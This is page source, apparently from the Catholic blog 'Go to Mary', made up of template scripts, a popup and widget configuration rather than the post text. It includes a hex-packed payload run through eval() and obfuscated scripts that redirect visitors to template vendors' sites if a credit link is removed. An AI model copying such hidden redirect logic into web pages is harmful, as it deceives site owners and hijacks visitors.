5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5HKmtUm-LKze1Y57sZIVwjAtlifQ:1769901282847';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2019/01/holy-name-of-jesus.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2019/01/holy-name-of-jesus.html', 'canonicalUrl': 'https://www.gotomary.com/2019/01/holy-name-of-jesus.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/3491147385487775802/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3491147385487775802', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9wlmJzoXdetrtU1gzfiUtpV5j0SntP6PHZ3FUl0MMY3k-cWn_u2wE1IK3uUARxMrWoMTj4Q6pxVmftOVTxpwtjflEW6RFD-C2XAYSz_W2k6sckdJm6DUvkoAeXgUI8EQAVdc3NKb4IGY/s72-c/Gesu6.jpg', 'postImageUrl': 